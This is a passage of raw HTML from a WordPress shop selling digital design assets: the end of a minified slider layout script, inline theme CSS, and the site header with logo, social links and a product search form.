l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>
	<body class="wp-singular post-template-default single single-post postid-7394 single-format-standard wp-embed-responsive wp-theme-porto wp-child-theme-porto-child theme-porto vcwb woocommerce-no-js yith-wcan-free login-popup full blog-1 wcfm-theme-porto wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-2771">
	
	<div class="page-wrapper"><!-- page wrapper -->
		
											<!-- header wrapper -->
				<div class="header-wrapper">
										
<header  id="header" class="header-builder header-builder-p">
<div class="porto-block" data-id="2961"><div class="container-fluid"><style>.vc_custom_1658242022390{background-color: #f4f4f4 !important;}.vc_custom_1697079009928{padding-top: 25px !important;padding-bottom: 24px !important;}.vc_custom_1659579818508{border-top-width: 1px !important;border-top-color: #e7e7e7 !important;border-top-style: solid !important;}.vc_custom_1702962494070{margin-right: -2px !important;}.vc_custom_1725281041263{border-right-width: 1px !important;border-left-width: 1px !important;border-left-style: solid !important;border-right-style: solid !important;border-color: #e7e7e7 !important;}.vc_custom_1702962452394{margin-right: 19px !important;}.porto-sicon-box.wpb_custom_bee533775ea09c85a7e3ba6d41276e04 .porto-icon, .porto-sicon-box.wpb_custom_bee533775ea09c85a7e3ba6d41276e04 .porto-sicon-img{margin-top:0px; margin-right:6px; margin-bottom:2px; margin-left: 0px;}#header .wpb_custom_a335c263afe8412e6859603623f322bc.top-links > li.menu-item, #header .wpb_custom_a335c263afe8412e6859603623f322bc.main-menu > li.menu-item, #header .wpb_custom_a335c263afe8412e6859603623f322bc .menu-custom-block, #header .wpb_custom_a335c263afe8412e6859603623f322bc.porto-popup-menu .main-menu > li.menu-item{margin-top:0px; margin-right:6px; margin-bottom:0px; margin-left: 6px;}.porto-sicon-box.wpb_custom_c22fc251d1be3f00cb9bda6aa79b5299 .porto-icon, .porto-sicon-box.wpb_custom_c22fc251d1be3f00cb9bda6aa79b5299 .porto-sicon-img{margin-top:0px; margin-right:15px; margin-bottom:1px; margin-left: 0px;}#header .wpb_custom_caaa30d974c100f00ddfdf1a53710c0c#main-toggle-menu .menu-title{font-size:14px;}.wpb_custom_caaa30d974c100f00ddfdf1a53710c0c .sidebar-menu>li.menu-item>a{padding-top: 13px;padding-right: 17px;padding-bottom: 13px;padding-left: 17px;}.wpb_custom_caaa30d974c100f00ddfdf1a53710c0c .sidebar-menu .popup:before{top: calc( calc( 13px / 2 + 13px / 2 - 0.5px ) + ( -1 * var(--porto-sd-menu-popup-top, 0px) ) );}.porto-sicon-box.wpb_custom_669e10d1ceb00d6438472909648d5851 .porto-icon, .porto-sicon-box.wpb_custom_669e10d1ceb00d6438472909648d5851 .porto-sicon-img{margin-top:0px; margin-right:5px; margin-bottom:1px; margin-left: 0px;}.wpb_custom_bee533775ea09c85a7e3ba6d41276e04 .porto-sicon-title{letter-spacing:-0.325px;font-size:13px;color: #777777;}.wpb_custom_bee533775ea09c85a7e3ba6d41276e04.porto-sicon-mobile{--porto-infobox-mpos-align: center;}#header .wpb_custom_2b26b9bad3e3fac02f548831ae883122 .narrow li.menu-item>a{font-family:Poppins;font-weight:400;letter-spacing:0.275px;text-transform:uppercase;}.wpb_custom_a335c263afe8412e6859603623f322bc li.menu-item>a>[class*=" fa-"], .wpb_custom_a335c263afe8412e6859603623f322bc li.menu-item>a>svg{width: 18px;}.wpb_custom_a335c263afe8412e6859603623f322bc li.menu-item>a>i, .wpb_custom_a335c263afe8412e6859603623f322bc li.menu-item>a>svg{font-size: 18px;}.wpb_custom_a335c263afe8412e6859603623f322bc li.menu-item>a>.avatar, .wpb_custom_a335c263afe8412e6859603623f322bc li.menu-item>a>i, .wpb_custom_a335c263afe8412e6859603623f322bc li.menu-item>a>svg{margin-right: 3px;}#header .wpb_custom_3fb5e2d34b789c261ef2135a2760e5a7 a{margin-top:0px; margin-right:2px; margin-bottom:0px; margin-left: 2px;}#header .wpb_custom_ec32533380659178ff52218632c68799 .searchform{max-width: 680px;border-width: 2px;border-color: var(--porto-primary-color);}#header .wpb_custom_ec32533380659178ff52218632c68799 .search-layout-advanced{width: 100%;}#header .wpb_custom_ec32533380659178ff52218632c68799 input{max-width: 100%;max-width: 100%;}#header .wpb_custom_ec32533380659178ff52218632c68799 .searchform input, #header .wpb_custom_ec32533380659178ff52218632c68799 .searchform select, #header .wpb_custom_ec32533380659178ff52218632c68799 .searchform .selectric .label, #header .wpb_custom_ec32533380659178ff52218632c68799 .searchform .selectric, #header .wpb_custom_ec32533380659178ff52218632c68799 .searchform button{height: 46px;line-height: 46px;}#header .wpb_custom_ec32533380659178ff52218632c68799.ssm-advanced-search-layout .searchform{border-width: 2px;}#header .wpb_custom_ec32533380659178ff52218632c68799.search-popup .searchform-fields{border-width: 2px;border-color: var(--porto-primary-color);border-radius: 5px;}#header .wpb_custom_ec32533380659178ff52218632c68799 .search-layout-overlay .selectric-cat, #header .wpb_custom_ec32533380659178ff52218632c68799 .search-layout-overlay .text, #header .wpb_custom_ec32533380659178ff52218632c68799 .search-layout-overlay .button-wrap{border-width: 2px;}#header .wpb_custom_ec32533380659178ff52218632c68799 .search-layout-reveal input{border-bottom-width: 2px;border-bottom-color: var(--porto-primary-color);}#header .wpb_custom_ec32533380659178ff52218632c68799 .searchform.search-layout-overlay .selectric-cat{border-color: var(--porto-primary-color);}#header .wpb_custom_ec32533380659178ff52218632c68799 .searchform.search-layout-overlay .text{border-color: var(--porto-primary-color);}#header .wpb_custom_ec32533380659178ff52218632c68799 .searchform.search-layout-overlay .button-wrap{border-color: var(--porto-primary-color);}#header .wpb_custom_ec32533380659178ff52218632c68799.searchform-popup:not(.simple-search-layout) .search-toggle:after{border-bottom-color: var(--porto-primary-color);}#header .wpb_custom_ec32533380659178ff52218632c68799.searchform-popup .searchform{border-radius: 5px;}#header .wpb_custom_ec32533380659178ff52218632c68799 .searchform:not(.search-layout-reveal) input{border-radius: 5px 0 0 5px;}#header .wpb_custom_ec32533380659178ff52218632c68799 .searchform.search-layout-reveal button{border-radius: 0;}#header .wpb_custom_ec32533380659178ff52218632c68799 .searchform button{border-radius: 0 max( 0px, calc(5px - 5px)) max( 0px, calc(5px - 5px)) 0;padding-top: 0px;padding-right: 11px;padding-bottom: 0px;padding-left: 15px;}#header .wpb_custom_ec32533380659178ff52218632c68799 .searchform input{padding-top: 0px;padding-right: 15px;padding-bottom: 0px;padding-left: 20px;}#header .wpb_custom_ec32533380659178ff52218632c68799.searchform-popup .text, #header .wpb_custom_ec32533380659178ff52218632c68799.searchform-popup input, #header .wpb_custom_ec32533380659178ff52218632c68799.searchform-popup .searchform-cats input{width: 100%;}#header .wpb_custom_ec32533380659178ff52218632c68799 button{color: #ffffff;background-color: var(--porto-primary-color);}#header .wpb_custom_ec32533380659178ff52218632c68799.searchform-popup .selectric, #header .wpb_custom_ec32533380659178ff52218632c68799.simple-popup input, #header .wpb_custom_ec32533380659178ff52218632c68799.searchform-popup select{border-right-width: 0px;}#header .wpb_custom_ec32533380659178ff52218632c68799.searchform-popup select, #header .wpb_custom_ec32533380659178ff52218632c68799.searchform-popup .selectric{border-left-width: 0px;}#header .wpb_custom_ec32533380659178ff52218632c68799.simple-popup select, #header .wpb_custom_ec32533380659178ff52218632c68799.simple-popup .selectric{border-left-width: 0;}#header .wpb_custom_ec32533380659178ff52218632c68799 .selectric-cat, #header .wpb_custom_ec32533380659178ff52218632c68799 select{width: 168px;}#header .wpb_custom_ec32533380659178ff52218632c68799 .searchform .selectric .label, #header .wpb_custom_ec32533380659178ff52218632c68799 .searchform select{padding-top: 0px;padding-right: 25px;padding-bottom: 0px;padding-left: 8px;}.wpb_custom_ec32533380659178ff52218632c68799 .selectric-cat, #header .wpb_custom_ec32533380659178ff52218632c68799.searchform-popup select{font-size:11px;}.wpb_custom_c22fc251d1be3f00cb9bda6aa79b5299 .porto-sicon-title{font-weight:400;letter-spacing:-0.275px;text-transform:capitalize;font-size:11px;color: #777777;}.wpb_custom_c22fc251d1be3f00cb9bda6aa79b5299 .porto-sicon-header p{font-weight:700;line-height:20px;font-size:16px;}.wpb_custom_c22fc251d1be3f00cb9bda6aa79b5299.porto-sicon-mobile{--porto-infobox-mpos-align: center;}.wpb_custom_5387d2c4428b36c2f23d0cbf0a886e81#mini-cart .minicart-icon, .wpb_custom_5387d2c4428b36c2f23d0cbf0a886e81#mini-cart.minicart-arrow-alt .cart-head:after{color: #282d3b;}.wpb_custom_5387d2c4428b36c2f23d0cbf0a886e81#mini-cart .cart-items{background-color: var(--porto-secondary-color);}#header .wpb_custom_caaa30d974c100f00ddfdf1a53710c0c#main-toggle-menu .menu-title{font-weight:600;letter-spacing:-0.35px;text-transform:capitalize;}.wpb_custom_caaa30d974c100f00ddfdf1a53710c0c#main-toggle-menu .toggle{font-size: 20px; vertical-align: middle;}.wpb_custom_caaa30d974c100f00ddfdf1a53710c0c#main-toggle-menu .menu-title .toggle{margin-right: 10px;}.wpb_custom_caaa30d974c100f00ddfdf1a53710c0c#main-toggle-menu .menu-title{padding-top:22px; padding-right:83px; padding-bottom:22px; padding-left: 20px;color: var(--porto-primary-color);}.wpb_custom_caaa30d974c100f00ddfdf1a53710c0c#main-toggle-menu .menu-title, .wpb_custom_caaa30d974c100f00ddfdf1a53710c0c#main-toggle-menu.show-always .menu-title{background-color: #ffffff;}.wpb_custom_caaa30d974c100f00ddfdf1a53710c0c#main-toggle-menu .menu-title:hover{color: #ffffff;background-color: var(--porto-primary-color);}.wpb_custom_caaa30d974c100f00ddfdf1a53710c0c .menu-title:after{content:"\e81c";position:absolute;font-family:'porto';right: 1.4rem;}#main-toggle-menu.wpb_custom_caaa30d974c100f00ddfdf1a53710c0c .toggle-menu-wrap > ul.sidebar-menu{border-top-width: 0px;border-right-width: 0px;border-bottom-width: 0px;border-left-width: 0px; border-style: solid;}#main-toggle-menu.wpb_custom_caaa30d974c100f00ddfdf1a53710c0c .toggle-menu-wrap{width: 283px;}.wpb_custom_caaa30d974c100f00ddfdf1a53710c0c .sidebar-menu > li.menu-item > a{font-weight:400;letter-spacing:0;line-height:18px;font-size:14px;}.wpb_custom_caaa30d974c100f00ddfdf1a53710c0c .sidebar-menu > li.menu-item:hover > a, .wpb_custom_caaa30d974c100f00ddfdf1a53710c0c .sidebar-menu > li.menu-item.active > a, .wpb_custom_caaa30d974c100f00ddfdf1a53710c0c .sidebar-menu > li.menu-item:hover > .arrow:before, .wpb_custom_caaa30d974c100f00ddfdf1a53710c0c .sidebar-menu > li.menu-item.active > .arrow:before{color: #222529;}.wpb_custom_caaa30d974c100f00ddfdf1a53710c0c li.menu-item>a>[class*=" fa-"], .wpb_custom_caaa30d974c100f00ddfdf1a53710c0c li.menu-item>a>svg{width: 20px;}.wpb_custom_caaa30d974c100f00ddfdf1a53710c0c li.menu-item>a>i, .wpb_custom_caaa30d974c100f00ddfdf1a53710c0c li.menu-item>a>svg{font-size: 20px;}#header .wpb_custom_caaa30d974c100f00ddfdf1a53710c0c .porto-wide-sub-menu a, #header .wpb_custom_caaa30d974c100f00ddfdf1a53710c0c .porto-narrow-sub-menu a, .wpb_custom_caaa30d974c100f00ddfdf1a53710c0c .sidebar-menu .popup, #header .wpb_custom_caaa30d974c100f00ddfdf1a53710c0c.top-links .narrow li.menu-item>a{font-weight:400;text-transform:capitalize;font-size:13px;}#header .wpb_custom_caaa30d974c100f00ddfdf1a53710c0c .narrow ul.sub-menu, .wpb_custom_caaa30d974c100f00ddfdf1a53710c0c .wide .popup>.inner{padding-top: 20px;padding-right: 20px;padding-bottom: 20px;padding-left: 20px;}#header .wpb_custom_caaa30d974c100f00ddfdf1a53710c0c .porto-narrow-sub-menu ul.sub-menu{top: -20px;}#header .wpb_custom_caaa30d974c100f00ddfdf1a53710c0c .narrow li.menu-item>a, .wpb_custom_caaa30d974c100f00ddfdf1a53710c0c .wide li.sub li.menu-item>a{padding-top: 8px;padding-right: 7px;padding-bottom: 8px;padding-left: 7px;}.wpb_custom_caaa30d974c100f00ddfdf1a53710c0c .sidebar-menu .wide li.sub > a{color: #222529;}#header .wpb_custom_caaa30d974c100f00ddfdf1a53710c0c .wide li.side-menu-sub-title > a{color: #222529 !important;}#header .wpb_custom_caaa30d974c100f00ddfdf1a53710c0c .wide li.side-menu-sub-title > a, #header .wpb_custom_caaa30d974c100f00ddfdf1a53710c0c .sidebar-menu .wide li.sub > a{font-weight:700;line-height:0.9em;text-transform:uppercase;font-size:14px;}#header .wpb_custom_caaa30d974c100f00ddfdf1a53710c0c .wide li.side-menu-sub-title > a, #header .wpb_custom_caaa30d974c100f00ddfdf1a53710c0c.main-menu .wide li.sub > a, .wpb_custom_caaa30d974c100f00ddfdf1a53710c0c .sidebar-menu .wide li.sub > a{padding-top: 9px;padding-right: 8px;padding-bottom: 9px;padding-left: 8px;}#header .wpb_custom_b00754b80966346e503e01a408077a5f.main-menu > li.menu-item > a, .wpb_custom_b00754b80966346e503e01a408077a5f .sidebar-menu > li.menu-item > a, #header .wpb_custom_b00754b80966346e503e01a408077a5f.porto-popup-menu .main-menu > li.menu-item > a, #header .wpb_custom_b00754b80966346e503e01a408077a5f.main-menu > li.menu-item > .arrow:before, .wpb_custom_b00754b80966346e503e01a408077a5f .sidebar-menu > li.menu-item > .arrow:before, #header .wpb_custom_b00754b80966346e503e01a408077a5f.porto-popup-menu .main-menu > li.menu-item > .arrow:before{color: #444444;}#header .wpb_custom_b00754b80966346e503e01a408077a5f.top-links > li.menu-item > a, #header .wpb_custom_b00754b80966346e503e01a408077a5f.main-menu > li.menu-item > a, .wpb_custom_b00754b80966346e503e01a408077a5f .sidebar-menu > li.menu-item, #header .wpb_custom_b00754b80966346e503e01a408077a5f.porto-popup-menu .main-menu > li.menu-item > a{background-color: #ffffff;}#header .wpb_custom_b00754b80966346e503e01a408077a5f.main-menu > li.menu-item.active > a, #header .wpb_custom_b00754b80966346e503e01a408077a5f.main-menu > li.menu-item:hover > a, .wpb_custom_b00754b80966346e503e01a408077a5f .sidebar-menu > li.menu-item:hover > a, .wpb_custom_b00754b80966346e503e01a408077a5f .sidebar-menu > li.menu-item.active > a, #header .wpb_custom_b00754b80966346e503e01a408077a5f.porto-popup-menu .main-menu > li.menu-item.active:hover > a, #header .wpb_custom_b00754b80966346e503e01a408077a5f.porto-popup-menu .main-menu > li.menu-item:hover > a, #header .wpb_custom_b00754b80966346e503e01a408077a5f.main-menu > li.menu-item.active > .arrow:before, #header .wpb_custom_b00754b80966346e503e01a408077a5f.main-menu > li.menu-item:hover > .arrow:before, .wpb_custom_b00754b80966346e503e01a408077a5f .sidebar-menu > li.menu-item:hover > .arrow:before, .wpb_custom_b00754b80966346e503e01a408077a5f .sidebar-menu > li.menu-item.active > .arrow:before, #header .wpb_custom_b00754b80966346e503e01a408077a5f.porto-popup-menu .main-menu > li.menu-item.active:hover > .arrow:before, #header .wpb_custom_b00754b80966346e503e01a408077a5f.porto-popup-menu .main-menu > li.menu-item:hover > .arrow:before{color: var(--porto-primary-color);}.wpb_custom_b00754b80966346e503e01a408077a5f.menu-hover-line>li.menu-item>a:before{background-color: var(--porto-primary-color);}#header .wpb_custom_b00754b80966346e503e01a408077a5f.top-links > li.menu-item:hover > a, #header .wpb_custom_b00754b80966346e503e01a408077a5f.top-links > li.menu-item.has-sub:hover > a, #header .wpb_custom_b00754b80966346e503e01a408077a5f.main-menu > li.menu-item.active > a, #header .wpb_custom_b00754b80966346e503e01a408077a5f.main-menu > li.menu-item:hover > a, .wpb_custom_b00754b80966346e503e01a408077a5f .sidebar-menu > li.menu-item:hover, .wpb_custom_b00754b80966346e503e01a408077a5f .sidebar-menu > li.menu-item.active, #header .wpb_custom_b00754b80966346e503e01a408077a5f.porto-popup-menu .main-menu > li.menu-item.active:hover > a, #header .wpb_custom_b00754b80966346e503e01a408077a5f.porto-popup-menu .main-menu > li.menu-item:hover > a{background-color: #ffffff;}.wpb_custom_669e10d1ceb00d6438472909648d5851 .porto-sicon-title{font-weight:700;letter-spacing:-0.35px;font-size:14px;color: #282d3b;}.wpb_custom_669e10d1ceb00d6438472909648d5851.porto-sicon-mobile{--porto-infobox-mpos-align: center;}header { position: relative; z-index: 15; }
.custom-bg { background-image: linear-gradient(0deg, #F8F8F8 40%, #FFFFFF 100%); }
#mini-cart .cart-subtotal { order: -1; text-align: right; }
.minicart-icon::after { content: 'e819'; margin: 0 0 0 18px; font-family: "porto"; }

@media (min-width: 992px ) {
    .boxshadow-lg { box-shadow: 0px 20px 50px 0 rgba(99,111,113,0.05); }
}
@media (max-width: 1611px) {
    .cart-subtotal, .boxshadow-lg .porto-sicon-box-link { display: none; }
}
@media(max-width: 991px) {
    #mini-cart .cart-items { right: -6px; }
    .boxshadow-lg-under { box-shadow: 0px 20px 50px 0 rgba(99,111,113,0.05); }
}#main-toggle-menu .toggle-menu-wrap { box-shadow: 0 29px 29px rgba(0,0,0,0.1); border-width: 1px 1px 0 0; border-style: solid; border-color: #e7e7e7; left: 1px;}
.top-links i, .sidebar-menu > li a i { vertical-align: middle;}
#header .header-main .container { min-height: auto }
.sidebar-menu .popup::before { content: none;}
.toggle-menu-wrap .sidebar-menu > li.menu-item > a { margin: 0;}
@media (max-width: 1199px) {
 #header .toggle-menu-wrap {
 width: 100% !important;
 }
}</style><div class="vc_row wpb_row top-row vc_custom_1658242022390 vc_row-has-fill porto-inner-container wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="porto-wrap-container container"><div class="row align-items-center"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><div class="porto-sicon-box mb-0 d-none d-xl-flex  wpb_custom_bee533775ea09c85a7e3ba6d41276e04 style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon none" style="color:var(--porto-primary-color);font-size:24px;margin-right:7px;margin-bottom:2px;"><i class="porto-icon-shipping"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="">New Digital Products Added every Day</h3></div> <!-- header --></div><!-- porto-sicon-box --><span class="separator ml-4 d-none d-xl-block" style="border-left-width:1px;height:50px;border-left-color:#ffffff"></span><span class="separator m-l-sm d-none d-lg-block" style="border-left-width:1px;height:50px;border-left-color:#ffffff"></span><div class="share-links wpb_custom_3fb5e2d34b789c261ef2135a2760e5a7 m-l-sm ps-1 my-2 py-1">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="https://www.facebook.com/profile.php?id=61552388170336" aria-label="Facebook" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="https://www.instagram.com/thegreatindianshop/" aria-label="Instagram" title="Instagram"></a>
		</div></div></div></div></div></div><div class="vc_row wpb_row top-row my-md-2 vc_custom_1697079009928 no-padding porto-inner-container wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="porto-wrap-container container"><div class="row align-items-center"><div class="pr-lg-4 vc_column_container flex-auto"><div class="wpb_wrapper vc_column-inner"><a  aria-label="Mobile Menu" href="#" class="mobile-toggle  wpb_custom_d100113dacdd9774aca8d2a074787642"><i class="fas fa-bars"></i></a>
	<div class="logo wpb_custom_1c5be94e08328b7326efe21c5063bd7b m-r-sm m-t-sm">
	<a aria-label="Site Logo" href="https://www.thegreatindianshop.com/" title="The Great India Shop - Digital Assets Collections Shop"  rel="home">
		<img fetchpriority="high" class="porto-lazyload img-responsive standard-logo retina-logo" width="1536" height="538" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x35.jpg" data-oi="//www.thegreatindianshop.com/wp-content/uploads/2025/09/The-Great-India-Shop.png" alt="The Great India Shop" />	</a>
	</div>
	</div></div><div class="vc_column_container flex-1"><div class="wpb_wrapper vc_column-inner"><div class="searchform-popup wpb_custom_ec32533380659178ff52218632c68799 flex-grow-1 pl-xl-5 ml-xl-5 d-none d-lg-block advanced-search-layout ssm-advanced-search-layout"><a  class="search-toggle" role="button" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a>	<form action="https://www.thegreatindianshop.com/" method="get"
		class="searchform search-layout-advanced searchform-cats">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
				<select aria-label="Search Categories"  name='product_cat' id='product_cat' class='cat'>
	<option value='0'>All Categories</option>
	<option class="level-0" value="powerpoint-presentation">Powerpoint Presentation</option>
	<option class="level-0" value="business-letter-head">Business Letter Head</option>
	<option class="level-0" value="png-files">PNG Files</option>
	<option class="level-0" value="instagram-bundle">Instagram Bundle</option>
	<option class="level-0" value="logo-designs">Logo Designs</option>
	<option class="level-0" value="rs-99-store">Rs.99 Store</option>
	<option class="level-0" value="trifold-brochures">Trifold Brochures</option>
</select>
			<span class="button-wrap">
				<button class="btn btn-special" aria-label="Search" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
							</span>
		</div>
				<div class="live-search-list"></div>
			</form>
